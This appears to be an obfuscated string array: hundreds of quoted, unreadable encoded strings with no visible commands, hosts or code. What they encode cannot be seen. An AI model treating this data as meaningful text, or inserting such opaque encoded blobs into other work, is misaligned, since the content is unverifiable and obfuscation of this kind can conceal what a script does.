"e^sqQ9cB2U*)G.gB$8?/xf!ud(R*|MRbwYOG$6ivV3lW<)mT.pf;R4e(r\">", ";a=1[}U;lUG4?6%A;1A})5&<(bx63`SA>YW}[]4K", "h+f;;!@eS^elAY_HN8opH;(wC0C_7)yAHuwRy4+e", "3hHIU#09>NZ)9LBJl{9;+=x3%b>2*SQFcHl,2ECeXCFFn#2NpGVp91Ce", "b8|p`(;{G:m7vB~l&4D}[]He", "g*OGhu]TJ@cl<Vjk9pxq", "8h,>WE@<J@dFWa:b21]q.1~<EN7dM]#ToHP]j0^<!yq6/=@p/0)]%vcTpL;", "uaFl]5zON^[7~MaJMe", "/.u}q|8K", "$%y1]4s&|%G[y|iX:8k,||!{KNE4,6+B^{AWu`J;SNRwH#IFcH&1@6EO`^L%e", "SSW;5wJb)NhDhaAHV.v,x/<9Eqrzc9wNRGjQ{zu{Ib}z;nVp", "<D4QdVBWZUwv!S,ln(#QF", "_@f;&}!u0U8Be", "%%/2A2mT>L2un]cs%@JG04@$u:hCQhUlQuP`315e", "j@AWbV5<<NIdgYcN3?7a\"s}OO%)z_CxM&x", "=4,aEP1e<8tKLd^<}Y6qb%MKFO", ":?rp{2&130^So|#T|8h,+z:*+F^\",EMkQ^[2`*EO$3d/$MPa&2*vb$zO^dr", "`@i1t[o&D", "b(<QvER;vUcD26Wbzx", "tOY/93_TOFv2LhZHhHFAL^9W0%4", "$?nAL%UMI8f|H>jXC(!W.1c(|dvR26KAG@HJ\"(yMqd>", "[p;,31oCComXUlOU=JRI<PqC(Ly\"iLybt`#v]Ee5{@_beEONJveld.[G#N\"", "=Uj1~#C9DNg3^McsFD75o^gA`8[ez05JB81R", "?YxPMV|3oCY}y#mGgH8/!$MMg0,`l={pBQnPO", "_.7>E{ZWqd3;tnMkz2t/K|GTt", "{.X`}$qW0Uc6e.:Y\"8{qQPo<rF", "dO1Qf:f;S", "H3Q93OW{K", "v$wk)2iD", ":1Vp,&UK", "s1.2I;EK", "q^m2?`UK", "+9!Mu_im", "e/:y*:p", "l&EfpK(GB", "^^(%?V%zc`", "mbqslzp", "xuVR", "N^?O", "Eo6s]V,(f", "x%wMgaTm", ">rbQ:lVRp5^DA", "OcUq9]kAk", "!s,U", "DlYS0+]ZP|?C+A2+v^~U%+;s}Mku8:Q5Z^]B@5+ZoUP{&A}+D;9@.(HsM%n>uAK}P|1@Y[MgWC..7BZ", "}A>fIWI*z", "Q!<r#i<*#xCRuO0,}sp~", "\"t}Xdq}Sd#io16USTTk#", "v{P#a_=/acNgs_Rq#Oys)c0l9XwB\"X,vZ{5et+cu(ZSS$iO}CO%B!;f^SIDWiR{OB_=+M~=*ML!;T;#", "RC6q}VgeUM3^;mE", "V|kym", "8!S}6}hl}00kA", "YL%3YT8gp", "jceS;qFKylkFA", "?~9q]*]~DT23A", "lf5ovi:57:)OA", "33RM&0tA", "LLup0,UKg@c*maf{Ae", "HLU,P&aK", ">!`nnm,", "#IiSWbaP+in%~(+", ">iJMVujyvwS}@YNB|;F=?`5(U", "{$L04/KNQi+", "*LN/.Cn", "r<80%!J%M2CE:Y:hBO_/|sx(7v#vDZX~d~<0K}>SS2Em8jZHR+L0#", "*LN/.C];pv\"yJ+7", "Rj+/{*Ab1", "*LN/.CbR%3()Q", "{$Ucy]n", "o+jc!!%SYqL", "Z.?Z", "MOh05!T[a2E", "H.mD", "8M`S(xAbH2,", "gO,%tT~*", "riUYG8Mg", "rI!h`,fg", ")JV$blC*", "6Ldh}.4g", "{v<[)4u*", "U?*CXvEi", "B|g}rje.", "Ij0|,=MU", "`C4/e", "~CDQ:", "z&mwP", "9cwyVQji", "EHk5&&K3va0cDs", "HHC@/<cFf", "Vb`}(Z[P!", "^bR}qH,1", "6F3g5H0", "1x#g6", ":m6o|", "t|rw`T|U", "#bMDD=A|HL", "iGy;p&dT8udV|VFl$[o\"[w_$$HSGtF_^[AoQ", "pD!\"[wOjf", "I`\"e9*3U", "g`%|hY6U", "2HyWA?pUP0WuEe", "F]7GI", "rqq%d%4Pac6wE:S)", "Pq!Bf9(IHS", ":qd@Zl;i", "h$4i;f7eQdp", "isq5!(;nC}", "Os}YYebPVG", "85SikY2Q$_9_UCp}hnG0^eB7=G", "Nj)cirt", "*l}YRL~>Hd", "aJ~esA2U", "0Cm*DYVs+47", "*8UT^zD%Hp", "F8pOOs$SMK", "%[c31Ge+G4!)khP:0M.dE`CmHpmL,YJME})bH", "^(ebBUJ;I4x", "A1nEOlni", "a%VDYu|8+xYK&o.}", "$WRc!/nO", "oR.Q3`]O", "HCb13`DO", "VV+E:\"E2]W", "OyU/GUN", "sVb1cU!Yyl}A]i4>", "%C4>oA.i", "wo#_:2Pi", "ITG~~><N", "VcZpSejN", ":j<J~>|N", "ffL9R6x*g", "&4A+Y_oi", "/j8D8", "ZIa.m;Hl", "kN7+.;k8%ty|BJ?7gL9dtpD)2eV", "kN7+.;d)ft.5Eh~{", "7H2A", ")IXd>;oOjLy|RJ,", "U&$dV.Ue+5b02f", "j{ed^#y8@O7", "`z[@|qG[d3V%L[f", "TnpMlp,yqt>K2;Y_>NB+)h#PMyaV:pU", "[*)+)", "CI,.H`al", "GLNdnSi^sLqN]`g", ".R7+x.%lU", "3g2Nj)ZA>gU2Y~n", "9g~#2OqU", "~/$KyovYV_&", "`+qHt{~3.|", "u%n2.", "G^ouPEc3.|", "G[ENY65Y>W,&kRwS", "H)+{Cg04y", "|lFC}aZDQz+", "XTZFtq1", "H)983I1", "y%u8bFH}", ".P@F]IWE5", "G?q@X_M^}$3gi", "(}7[~_pU>$Pv)", "wo}81l4Nbf_@i", "g2X_nO:wCahf=", "O%qYoVS?S", "#Q4v", "^8lvmW\"vve:8;", "::O4i|q_Q.|>y6;V4LA)Z", "GxH$$D2Y6K", "`%?sQXC", "~W`%HeR%%/(MJbv@1gr90", "6T]ZHe;7E", "HKLx34A", "g]@oQ", "L<qsA`^6=", "@M$wN&66Hh", "}46=#!]A;d;", "w1P`j$T", "gePcNPJKwBnSyMe", "(m)f[CV{g", "9DHdDRbr{RN2_^ux5^A`NiA", "9D\"Sr)I|{R=X/Rw_GA", "9Dr)+]=g", "9D_d+EkTu3%yA", "^iLZ", "9DcdT72+`3%yA", "9DNd+]4/{R:}%mH^t%A`slA", "9D\"Sh=P<A6cyA", "9DV+s=9/A6[$+ROrA{*VmKje2C:c=v%{NBKUF", "9D9H4)2/>J&uUm\"0GA", "9D_d+Eo|066~SmI0}x,{eiA", "9DYH4)L|{RYX(@brGA", "9DR</=)rLRN2]c]nGA", "9D_dy`t@06&u6K4r!^apdlA", "9DNd+]4/{R(F*", "9DW<|8P<Fnno*", "9DHdDRbrLRh@Zma8GA", "9Dcd!O1,06mk9QrCH9oxeiA", "9Dcd!O99Mc$$9Qf9#A", "9DV+kL||06j0*", "9D]<!)2>Yf8!Smu9WP.o=!=X?;H", "9D_d+EkTu3I~c^ux@A", "9DkSL)W]Fni!JRg=!P@okd@fda@ntQWHa$KUF", "9DW<4)&/.JFH7Q+ra{Gh0=Prh[H", "9DkSL)W]Fni!JRg=!P@ofl:fJS<", "9D9H*>;r76=X_^W&zPa`Z=/fI2<", "9DW<lR*<`3`o]c]nGA", "9DV+K`&/`3KF2RA=UPOoa==X\"/X", "9DNd9);rGq|$)@*uGA", "9DNd9);rGq|$)@Nf/PPxi)Prh[H", "9DYHrO[Pu6G+CmI0&^A`NiA", "9DcdoOU|McfXwKI0I2Gh}KA", "9D_doOe<u3;$]c$nGA", "9D`)GEN>LRN|%^e969X~3#:fI+X", "9Deo4)w.FneuRc]nGA", "9D4a<8J,Y6:f+RRrn%*V0K5++IX", "9Dno4)?<A6&u,RIr3P.o<#/fka<", "9DV+%OF<`3(>JRg=!POoNiA", "9D9H4)Z>06zsUQ*ir^OoNiA", "9D9H4)Z>06,~c^ux{POopiA", "9D)<!)@X439d~K=C#A", "9DW<!)0/{RXXs@g=H{:{a==X\"/@_>G7n", "9D`)/=N@A6/@NmD!M2Ghj<>+duuu=v#zw;mUF", "9D)<!)XgHRn2:RNX69,{QyZ1(/j0p:]n", "9D`)/=6,>JdY*", "9D_d9)P<LRp0+RA=!P.oeiA", "9D]<.82+`3zXCm$9GA", "9Dno4)Tr{Rzsfmv&{POoSiA", "9D_dlR[|YfCohKe9o^Ooa=Z1[/H", "9D6a@={K>J4Tqm=C=PpVt=A", "9D9H*>]|{R=XCmv&hP*VmK|Sv[H", "9DNd+]W]QI;$Um=Cs2,{sdA", "9DHdoO33>JXXCmv&s?ThWs%Xo6yt5er%", "9Dy+4)$|A6=X/RBXQPX`Z=>+]I/F>G7n", "9Dcdw``IQI6Y9QBfP%Gh0=Prh[H", "9D6a@=8|06p0c^z?37Tht=/f4p$u@TM%", "9D\"Sh=P<A6sW%mwu_%:{VdA", "9D\"Sh=P<A6sWSm&?g{Tht=/fka<", "9D_d9)A5Yfeuf^<0u%A`O>.fZuWctQ5oH:.B2", "9DV+K`C<VJN2_^wui]Pxb\"@fMJH", "9D6a@=N@.J&us@g=3P.o5mxX#CTntQWHa$KUF", "9D_dlR[|YfCoXRi?}^[d[mHXo6!nj0]n", "9DHdDRV1LR3+6KOr8P*Vr!@f$Ilt~:7n", "9DR</=)rLRN2xRIr]^A`NiA", "9DkSh=I|{R4T(@Qi\"A", "9DYHS:Ie>Ro2i@Ir5^X~3#|Sv[H", "9DV+4)e<>Jkk/Rz^rPOoZ=/f).1*1?joFf.xn", "9D\"Sh=P<A6L~fmI0Eo,{;sPrh[H", "9Dr)y`M9kR0z_^v%]^*V*#A", "9D_d+Eo|0636y@Qi0%,{aiA", "9DNdy`e?*6R!,RSo}^[dpyA", "9D`)|8e?HRrXSmBo#A", "9DHdDRbr{RtyA", "9D)<lRlrGq`ni@jir^Px+#@f$I@_>G7n", "9D9HrO&/>J0yA", "9D_dlR7/.JSHyK&?P9oxeiA", "9Deojz{ILRI!JRi?lA", "9DcdM):1LRzd_m=CB%[dxlHXo6TFtF4n", "9Dr)+]11LR}$*", "9DNdy`A5>JI!Sm$9GA", "9D)<%O}106&u2RRrB{[d3#6fn/Zu5e]n", "9DYHjzw..J&uwK[nGA", "9DcdM):1LRO}%mH^t%A`slA", "9D`))lIP3J&uUm&?&P:{~K&+7<H", "9D)<%O}106&uyK(5&PpVFiA", "9Dr))lq*", "9D`)/=6,>JdY2RRrB{[d3#6fn/Zu5e]n", "9DW<!)B@Fneu]c]nGA", "9Dr)lRP<A6E>(@iC@A", "9DYHjzP<Fn$$JRRrlA", "9DYHjzP<Fn$$JRRr4]Th:#Z1[/H", "9Dr)lRP<A6E>(@iC^]Th:#Z1[/H", "9D6a@={K.JFHFme9wA", "9Dcdw`*<`3n2/RXxc9Px+#MX\"/ne|14n", "9DNd+]w+A6tyA", "9Dcdw`*<`3n2/RXxc9Px+#A", "9D`)T771LRUzZ^}%yxLZA=A", "9Dr)9){ILR[$[@QiyxGh0=%Xo6yt5eh8_Y.oQ7#>TZ", "9D6a@={K.JFHFme9I]Th:#Z1[/H", "9Dr)9){ILR[$k=z?I2Gh}Kh+P/h_!c}z", "9D_d9)A5Yfeuf^<0u%A`KL/f2/ruo%7UB!d<T7#X4Cb@41S", "9DcdM)n<A6T*tQ[r92A`B=Prh[H", "9Dcdy`k]A6n2i@iCmx:{aiA", "9D_d)l~rLR3?*", "9DW<|8A5LRUz*", "9D{oS:vrMcNyA", "9D)<!)RrA6.f*", "9D`)GEkT>J;$+RD!A{[dfiA", "9D_d!)0@GqeuJRRrTA", "9D{oS:>/>J/!/Rg=!%,{:sM+W:H", "9D4a3z)]u3tyA", "9DHdoOt>06q,Um(5vA", "9D6a@=9/Gq.>/RV%$%GhGk6fk<SP>G7n", "9DcdoOU|McCTJRi?n%:{VdA", "9DW<!)c@06bY(@Qf9PpVZh9+7<H", "9DNd+]vr{Rd$%^_9c*", "9DHdoOt>06zsZmOrP9|x^!zX|3T_ZG]n", "9Dr)y`}1|n:YERO9GA", "9D\"SxVj<u3kk?^|zZ9[dfKPr~[H", "9D`)GEN+Gq.>:RIrW7:{Z=HX]OX", "9DV+%Oh106V$N^Iru%GhPl.fw;H", "9Dcdw`Z>06q,?^e9t%#{^!zX|3T_ZG]n", "9D\"S@=;r760z%^_9&Pa`tiA", "9DNdDR11QI4cFm[nGA", "9D4a1En<CIoyA", "9D`)GEN>LRN|%^e92:9~*#A", "9DNdDR7/Gqeu2Q[0>i:{NiA", "9D9HrOP<kRG$Pme9|^OoslA", "9D_doOe<u3;$+RQff%Th(l8SE[H", "9D9HrOI|060]=Rr?YPpV(lA", "9DNdoO99{R?Tqm=C=PpVt=A", "9DW<!)>/`3B|vcT&r^ap~dPr~[H", "9Dr)+]11LR}$~=e9?P.o:s9+4t4u=vOxHF1YF", "9Dno4)lr.J&uc^DPEA", "9DV+K`&/`3KFyKD!A{A`+#zX#/ytZG]n", "9D_dfV@y`3!zERIrM^Y~WsZ1A6H", "9Dr)T7h1`38yA", "9D)<!)RrFn=6e^DP#xThNy>+]IHntR7n", "9DkSL):1Mcz6e^DP#xThNy>+]IHntR7n", "9DHd9)S3gt$$s@jit%a`eiA", "9D`)GEN>LRN|%^e979:{:snrh[H", "9DHdoOt>06q,Um(5&]Th:#Z1[/H", "9DV+kLKrLRo2xRg=P9oxeiA", "9DhaI8\"T;35+%^DP+]Pxa=^SE[H", "9DNd9);r.J&u]c]nGA", "Y6h],iUD(", "Zb(T}|_fq*l6{", "oXA?X^:b)^3z#T/($G", "ZbnT}5P)kH4g~Bk$7R", "q^DaWwzX.A>O,_0!?61]", "%ETPa&5er2_", "n(^zVq68Cvgtn$Dy%n|P.@`", "n(^zVqnnU^QQn$En9`", "PX.Ow", "*1xJPG)iS", "*1xJPGSKS", "^XBOV?b0", "Y_3t?&w0", "g_dhHfYN|,!,#{vEqS]4NR/v", "5aQhTRVzt,{", "f`}PQT{m1", "f`}PQTN[", "9N^,>]Zp1", "aof]^[39l:A?Z", "ao/p`Q>p?EEUZ", "s_bFV", "PN&TcrR", "Zb~T!<OyWG9PZ:IdDZa$;ER", "Zbp}PJccWG1W{", "$/;]F", ";KeF4zGXk", ";KeF4zkck", "QyE7M2/Z", "n60]ap!\"(", "?yag,vZ[", "NzkhxtG$vO![Q", "Nztq^:#dL_E^6SXN(miY4^4%Z5s", "cACjJ", "n6W+>SR", "%/Vt2/pX(", "JeWzVS/+=,_VT}#JyH)9XVXQshK", "lpM%1", "9DW<!)w.{RFsUQ*ir^OoNiA", "XF:k7,=HN", "9DhaI8\"T;35+%^DP\"A", "WO#<g>=H^C1", "ji6j", "a?.{CO[y0&nhxC#u\"q", "/8b17nT9.X", "76G7", "a?W{F2szqGyMn+Ia\"q", "qB[,bCZz>c", "a?W{F2szqGyMn+%z3q", "qB[,bCZz{0%", "a?z>~D;IqG%(xC%#a[q2)6q", "u6HR^]J990P\"_", "+Do(WkF<,WBZel9", "\"azD2LM])", "a?LI|DR@#GL$tg?4B|k{F{!x=k;", "|6v,fRh;gyhoP\"uM", "a?.{%nEX8TL$&+%zrb\"RWRlI\"+Yif+oE", "Nf_DxRkz{c`xJ#D84i>1", "a?.{COKa#GM8bWbE\"q", "jbuhu", "/8{,eRuXx", "_B^J", "PBehU", "a|Ah@,U>>c", "/uh?L\"|xx$", "*bI,6^de,0ib9n2g2OAhjnx]|[;Oq", "<i`,o*g;)", "a?W{_`wz\"+]_I++z3q", "DbOHHTBd9v:", "um7S", "N4]Hq", "||B9K7}dhRvx9m", "YBu>OgV6b2", "4]O}tWGMPA", "+RMn*Brp:|L*J||pOE", "(iJgWdo]ge^i_59&O&23C;jJ;H75iD1", "~^BgG(&C)", "a?m~r>sz\"e9c_", "2iyJ~LKP", "a?,xts$X8TlcI+qgM4D~)6q", "xK]D<=MXrTv:_", "a?,xts|18TdmuCkE\"q", "xK]D!*o;)", "a?,xts`P#ECroA/4E4`mx6q", "xKg,.L;;n@>TzB", "a?W{Z!(jK&~Fq", "\"DY1DCq", "a?G1SgtzK&dK2o1p<|D~)6q", "}bnJbC0<0+Qo_", "a?LIr>9V0&,,F]VE\"q", "W`<J%S5<B", "9DW{qio*", "iiHSL}SK0f", "PF2kVK%g", "9DAHDRo*", "9D6a@=8|06p0c^z?T.Pxsl|Sv[H", "ct]Yy6y+B", "L%gp`Boh2z&)kz[)o?^23&K", "eZF7yIyP[", "+FBX(m:_Jkc", "RR~uGUuCTw", "<$xXd", "L%yPcpbAKI&)kz[)$6)g3&/PFDkY/`x;", "6Yr*mCN9", "L%.us&6_KI+@u<Ot92>sZ&kw*#_", "4Y:m?", "=kiIh.a1", ">j$tpf=GwD!qa&Q[eaT:h7w", "OkTI2lf5C", ">jC7P`0H+D^El^t),VL79Pw", "2Bt74Zw", ">je7#6)4SD?DPM<zSal:Kzw", ")Tk7..0G@uY", "}zD}", "L%*us&DA2zc>WS$R.K", "]R=32", "gRt\"d", "L%z_k&p1Gzvr?zD1FaKgvRK", "L%4QjzMA7w{q)zRtUaMQM<~)qI(;=TF;", "RRuPes$_R!xQ1[", "L%4QjzMA7w{qsCELqa\"q#&3hMk~", "ODf_x^yy3r", "L%7~uoDE/zqrRSD1]a)l8fAuJM~", "&N\"qz*c9", "aRG3", "<Ain+]gp", "L%~Q%zmhGz8PIC\"1i6,m1(SwbDjZlox;", "L%4QLpK]7wE:wa_T:NKg\"/Hw3:@eZ$]q~oH[r", "6w{z", "M`bcb", ">n:Hpo9P", "Sj8|up@P", "/w^z_", "lytdlK&/cF;JF60)J9&vQ7gFzJ=B*f/u1!gj:", "ly=09Q78fDOFF6]/u6gu;w&", "rD^z", "ly=09Q78pkS:AZy%&_Vv;w&", "_n%c{RTP", "F_DV", "un;z_", "lyNuTKM\"_URIbZ.JO&", ",n;zcmFP", "B~qk6xK.uCN", "ly`0ghJ0[2S:AZy%&_Gp,d[AX51", "098|", "9w;z", "lyBd.vvDP*1B`B`N3&", "rDC0oo&", "qfnd#", "ww1A{?Ao)F", "[l1u3<{%S", "2StuZv^G", "lytdCX?}{U2C5sw(<&", "3l1uGXAoKJT", "_n1uLM:P", "ly4V$Uj/{UDIbfGw3uH4|L>\"451", "H]OFHLsrlEeMET&aM@svSViEqM0tWbr%9~iCI", "H]wX:uU&s7t/s", "$K~6RJu9B", "L%~Qq\"88/5)){<JO+t>s@+N)qIyZ]E1N", "o$UX", "`L~q,BuCp:c", "Ve;3", "9YuQL\"Z9u", "7FF7g._2,wMP9=", "AFd7Eso~v", "2Yo*6QI~v", "&FP*RUK", "6J(7lx>E\"{D", "F$@7t", "&!8/B(,1", "/tfKg", "W:wK~Jbz^5{#3+!", "Y,i;J[RRK]", "{:p/2>PcZWd", "W:wKmi@qLWu@^{[qSam4scD", "aCk44nEZZWMHr{G.O2", "Yni;+", "g:p/2>PcZWd", ":&pL/8``6|qqF7_~oOzAkorq/HRu,fEr", "oa>;VSWB_5d", "eepPMXPc0?", "7Ci;+", "[ahseXO21", "qt$si[3p^", "veHv", ":&%hdZIJDH3q5nN%{D", "l8zd=XQhP", "/$tLccfB~5a", "L%.us&6_KIeyK", ")Yo*x^&~v", "L%.us&6_KIGlw<DTBq^2!+61sM~", "se@73s/~z:??{OyL", "j`;/b,O}AF{[q6n5<%w.m$Ozb_0", "j`p0iD6:{(Z?4(75jkAx|&A", "Hn/\"!2A", ".YeC!wR0|", "%rY\"dd1}flI", "i&Fi", "j`L\"s<%!5FM?18`OaHBySVN:AF0", "~M]p$dA", "OYk^yd@o", "j`L\"s<%!5Fp$O6Q3POByzVFqmr0", "8$0\"6jH>n/", "%Y1N.", "L%s#Vz[]*zO:u<Ot0z#g$sOPDh~", "xDuQApK", "2YUXA^?~v", "!&P;kkbzRaj", "F@5F", "L%s#s&<y2z;:WS$RIL6?oB{1sM~", "x5EU##{(GPk", "Iy0I", "wY^*<jO93!n^WNyL_ZOQ.>E_>{^I9=", "&G9ldFf).^#", "[c;*>5moQ", "xaOK2m!)7z<~D3:V9i5]P&!/2po", "xaOK2m!)7z&qGJ2+1!HF[k^D(Kl!?Y#X%E@?c", "ntPZT2moNP|>B1N", "jtzj", "xaOK2m!)7z&qGJ2+}!uiC3?[$bvfjV8X", "<xS|o.NAYfL\"H", "L%;qcp>12z|+w<JO26\"quRK", "L%eQq\"shTI_boz9&K2A?a(|)A8>4gBf|0!<dY", "zWBd(^eZv", "qYE32", "wXo_hSe9", "=RmAqJpuR:HPa[ii~DTXmm<yp!{F]bZ", "vaC71UY__{M", "m4n3b^f)n:kI3`ce", "m49*f>z>tu", "L%Eq=|V1Gz%ov<OtAaq?{D&)x8rES>xd;7M?Y", "x[=LR2EidVi0)Xf|#U", "pJiVl", "0*z2D", "L%~QPFAAY;<cJeO{O6#gCQZhq;Q[(N{|=(MP&\"iAZ;Unr$M2bLh#", "9/gm*>E_>{LyDt`(=79n", "?<=2l", "L%1pq\"X,Ge;qyCpNm?)ga(|)A8>4gBf|0!<dY", "L%4QPBAATI0,yCpNm?:mfQkwrkoeXoBN", "xDJQApo9", "L%vQPF@F$D!bd<&{+r^2+QK", "L%1pyg}L`z&)wac1k6Xmc<N)~;jY#YAL`6|7[x9#r{", "F$@77z1pp:GIN`6|t,", "GLGNMhK", "j$@7zh:_ukc", "(Rr*t", "\"Nn7zh:_ukc", "2RF7A^c9", "W@&*nH?WUpLDo%O&;tGSO65D9#he}w:)+W!vAyoY&)", "P`Qvvp&**~Aa5UtTw^", "ee.`Zc8", "h`Qvp}~+,;O", "o_cGs", "l57vp}~+,;O", "z(Pv>JO<", "W@0IYPQP`VZys6LKj)JzjI8", "W@p+O*R>H]=~nb=w=t_z{L1Y+lC2wC\"=Eo/dQcXFk)iB*p,", "fpVlskDLPK$]5y:", "4P8ySV8", "cVUX9k8", "e_0R/ksK/#", "Ip#,", "W@p+O*R>H]=~nb=w=t_z{L1YDm(`wC==~vqRuy$r4X", "i`8yux8", "UWDGz", "A52g[IaDI~$]~U)W8tsvA18", "}T9RcJVmV)}Y0|", "W@qI6A}JH]H/[<R&iMJzj43}>+9", "9e`v64O<", ":5mXOy]mt;Ud^", "W@:I@pc;`VCv,6#MXWcd[It&rR9", "Rk!vw", "=5:RY6sK(ZNag2", "fucG>JnnX)", "W@SY5lK+NxX)[B`({%{HX(8", "5(xGcJ}90", "W@#/O*w+e#Cq5%mW))UrfISYIN;eIpc#", "ze_gtIa9_NnQHEE\"_l`", "l57vY]Kb*~", "W@qI!*EBU7m~xpp&BADdQC_o_pBqFUc#", "/_1GTS^wI~\"~p=qTte_gnk8", "AWA5R}8", ";PFkfA8", "4PFkbA8", "yWhv)IrDi,qT^", ":L;3l4i,CZUk<banqoUX|m,tQ:c", "L%1pyg}L*zT|4aJNFa,m,fK", "L%4QygZSTI<*L$(a;6)lH*mwrk=TQzx;", ":Lj7rQs)8=B/|`Z", "L%4QygZSTIHl:aW]y?#g=C&)h!q:&Jf|", "a%xbd&.fcMA/<", "ccg:!6v6?9/oe7rr0]~iX/<", "P)P.O^<", ")#E?|[h)*v5euw2.]wApA!<", ")#_$=iek51RVdvvE887:T$)^[1^@MGiVAmR+g", "ccg:!6v6?9f^s7rr0]~iX/<", "*;o2jO<", "i.CSktnL?9", "Gi{=r[$oC9FO$GQw", ")#|kV?peovdVkv9)=wS}!$`k;dv@YqA=", "mGXS~2VxH", "L%I#S&vSH5O:+S9&86Hq]<?)f{>;Z$@~#bCdY", "L%z_k&p1Gzvr?zD1Fa:m8fHw*_P", "W$o*<jO93!n^WNyL~,", "?oE3N", "L%L~1\"+E/zVSv<:Lqa\"qvRK", "L%mPcpE_/5**kz|a16\"q3&kwpHh,ht=qYwH?;", "7FF7g.,,Z!^l<bk]dY_NA^]9", ",[UX", "TDF7z*$C!{@IUj.Lq/f_Cmh)oe=A$ce", "[[qQlC(ERr", "Gvmq<>2C*8IUv=", "AFd7Eso~e#`PQjnOgY$", "o$;3h79#Y;", ",[_3", "~Y;3usx~\"kJl,", "wor**Ckya{", "P8|gOtp*#HnnVoAE!Q9Dh3VYtXfuf=vDFYX}x", "QFrn|]\"<", "L%I#S&2C/5c>n<&{&6XmZ&K", "L%mPCg{_m5vr4a0:RF6?V.Sw}5~", "o$_3OSr9Rr_G?TK&|D`3,>h~ZH\"Gt`4|\"6j#t", "YYUX]lK", "^FP*RUK", "4v+@hWx", "Th!166HDW28)pa|CW}#@RthYfc:1y>)`7h>kkIx", "<%/p8,Kr)u", "I,}p=}pC$3U1^Ee", "|OqY?Vfg", "<%/p", ",]+ki}?*g", "I,}p", "ii3x.#6XN", "aBYN^\"<rN", "K8c$ov)Siu.+#vH^X*", "rRRYv_*C_C0l#,?rRpWYYV&g(uKIGG&q{FWYL}&g(u", ",>XyQejO", "Dwlh5bQHO", "`.0hvD}+%", "ffF`ghJHB", "E;*H;=;SS", "{9rO`V!KN", "`]xkfKieS", "G9Ho*ESK)u4", "`F+kchCK%2", "^iHo?", "jiHoIYCCS", "`F+kchCKN", "FF2kU", "hc2kU", "c:/p", "~R/p", "IQlY118e$fT~6Kn9Z*", "pt*)(|r*", "f:2kkK/y^CPREvXze9+<2d6XZ+nL^jBYgBWY?l2g9._];:zqz*", "gFFdth0aWC:+v%XzRpla", "Ui_obdw}i;X.;::!iIQ", "7IGZHvA", "OP+k(d2g", "s]Ep!Vu<v/4", "mQ7pU", "jIENW7>H_/P;Zj", "I6781(4~n", "Z3Lfdd%7$mS`Dg", "1678V{Bdxm=", "A2gN", "#?(hD2v7ja%", "I6#qh,77FL", "=3n:eT}", "(4kWu[)xraq1Rtt", "}~6I9zi2n", "bJw+{;Uqpm%:jU", "c<Df.^DqB", "|Jw+%%&XIH@o`dA6NV", "Dtt>Ui=DkEk{3I~P7E!UOQ2DU%1UiV", "Dtt>Ui=DkEk{3I~P2OgzKQ2D&mM:P5nj,LQ.2SLqHCD.7I<~5FV", "b;Aul.V~U", "gyQ.8[xBymE:jU&&7|sWQQ,!x*ar3IC", "njd+/]thhaz", "QcPNIS(kPmR`N1=O", "QcDf(@)@eB", "pyc8b>\"]y*;`1<C", "clB>3]CDn:&BiV:sMM=+M_\"]3L", "s|1N7[xG<E\"2V", "VC?8w=\"ijX6M$;u~5O7>u[,}", "L9lY5}CK_/P;Zj", "L9OoRk2g", ",]+ki}A", "9D)<lR%/.J^yA", "I%)a5~A", "9DNd9)Kr06U2*", "CFvd&~4g", "9DkSxVO1Mcr!Pm)%:.*V.k@fMJH", "(.No_d4+RumJ*", "9DkSxVO1Mcr!Pm)%D5PxRs9+sJ<", "(.No_d;{$3)JZj", "9DV+%OC<A67}%m=CI2PxNiA", "%iBki}I{TCmJ*", "9D_dDR+9McJ@Pme9{PA`NiA", "FFlYlT2g|f/+XU2zO%Ep", "9Dcd/=KrLRo2Pme9{P*VCiA", "V]@o1k0ai;.6kB", "r9apHvA", "[v!Y?", "9D4aI8Y}>J;$Cmu9mxPxNiA", "/p]Yxv&g", "$9CYr}4+RumJ*", "U:WYr}4+RumJ*", "9Dcd!)M9{Rmhc^e9I2PxNiA", "9Dcd!)M9{Rqs%^#!M2oxaiA", "U:WYr};{$3)JZj", "9DNd+]lr{Rmhc^e9I2PxNiA", "9DNd+]lr{Rqs%^#!M2oxaiA", "$9CYr};{$3)JZj", "9DV+kLKrLRo2XRA=e9,jQiA", "kz@o1k\"r|f3~<B", "9DV+kLKrLRo2xRRryxLZA=A", "GV^[TB]qV}oj}##aVk8", "v>;[<vfWzjPwSg&", "9Dcdw`Nf.q4f,ROzhP*VmK=X?;H", "*B<ZUVrCYf46eE\"9X*", "9Dr)9){ILR[$k=4r`PpV_&A", "FFlYlT`)h./6?0F", "9DV+%O$|A6&uSmOru%pV2iA", "(QjZDl!ek.i6[&?rK]#<#T:g", "`$rqx", "yJrq", "9DV+kL]|06T}NmD!F9PxNiA", "9DcdM)kTA6&u%^ux?P.o}lA", "9Dcdw`<\">JXX7Qe8GA", "*B<Z", "9DkSxV@y>JXX7Qe8GA", "{FHoyT2g", "9Dr)y`M9kR6Y9QBf!^a`kdM+12J", "9DHdoOFS.R^Ts@ji{POo5J.fq.znK=On", "iivx%RHXt;?;$B", "9Dy+!)bu3JFHvcY^h.OoCl@fkaQ0~:7n", "fFnZSh7HN", "ZBQYYvL!N", "9DHdoO0X7nuTs@ji{POo8$Z1(/uue:]n", "iiD~v[HXt;?;$B", "o:FdKKe<&/]", "fFWY4k~e43%EFc/{o>la", "9Deojz{ILRI!JRg=!PVo:s6f4I/F>G7n", "gBlY6E1X43x;*", "F3HxC&lSN", "3NWa", "KQsBJz9tAfT<ze}zuF]a[z@N0pm4;:n!tF9$U!zt>aAEIe0zK@XUh&dNp[`74ey0Af%Usvp*M<hh?$t", "Y7#v/=#z/pM}`?RPhc0N", "Y7#v/=#z/pM}@%yzFFAp", "oNlj;7#9;I5c{70Uji]{KIHXAF)YtF@o3NWaxvIr`3RR6$i&^i!YM}Q?R2*V$0NiY7#v/=#z/pM}:}j", "9D_dy`e<u3I~c^ux{POopiA", "BB?O}KA", "fF_[9,#XO/$o%$%r]OQ", "tw^*Uqzw^*Uq~<laQE1NRu<S5Gh&Q!@dKKw})uKJbI:!;OSdxvz,RjZ)[&#9Yi/pyxO.d*uL^*Uqzw^*Uqzw*G#9w48dOm}X;4oLs!OQzw^*Uqzw^*UqzwPln9fzla)_r)M<HLI$xu$LnBK`j*^ZkI:!icxdV|ov:HNCRLc1HqZkH?zS/A)gO_/A)gO_/AIYnd*K6/oEzGJ!;OSdxvttk.0)@$+cvxhgO_/A)gO_/A>`[r2A)gO_/A)ga", "S>}peh~Si;.6JlH^(.Sd\"Te<TC1", "6]&okKJy?uI+z$BH:zg", "[9qYcKcau34", "oF]YehBai;4", "{F#k4)Jy?uI+z$BH:zg", "[9#<M}3eS", 